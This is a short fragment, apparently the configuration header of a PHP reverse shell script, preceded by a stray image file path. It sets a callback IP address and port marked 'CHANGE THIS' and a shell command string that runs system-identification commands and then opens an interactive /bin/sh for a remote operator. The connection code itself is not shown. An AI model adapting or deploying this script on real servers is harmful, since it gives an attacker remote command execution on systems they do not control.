 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.108';  // CHANGE THIS
$port = 8848;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;